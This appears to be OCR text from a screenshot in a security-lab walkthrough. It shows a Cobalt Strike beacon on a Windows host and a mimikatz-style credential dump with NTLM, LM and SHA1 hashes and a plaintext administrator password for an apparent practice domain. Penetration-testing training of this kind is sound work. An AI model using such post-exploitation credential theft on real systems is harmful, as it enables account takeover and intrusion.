 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user comput... note process pid arch last
220.18... 192.16... test Administrator * STU1 notepa... 3912 x86 3s
Event Log X Listeners X Beacon 192.168.19.132@3912 X Credentials X
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
[STU1] Administrator */3912
3s
Ms08067安全实验室
beacon>